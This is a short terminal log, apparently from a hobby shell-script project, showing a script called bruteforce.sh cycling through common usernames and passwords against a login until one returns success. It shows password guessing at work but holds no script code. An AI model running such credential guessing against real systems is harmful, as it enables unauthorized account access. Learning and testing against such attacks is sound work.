 ~/shell_scripts/shell_brute_force/ ./bruteforce.sh
[*] Cheching login: ruby and password: hello_world
[*] UNAUTHORIZED: 401
[*] Cheching login: ruby and password: test
[*] UNAUTHORIZED: 401
[*] Cheching login: ruby and password: password
[*] UNAUTHORIZED: 401
[*] Cheching login: user and password: hello_world
[*] UNAUTHORIZED: 401
[*] Cheching login: user and password: test
[*] UNAUTHORIZED: 401
[*] Cheching login: user and password: password
[*] SUCCESS: 200
~/shell_scripts/shell_brute_force/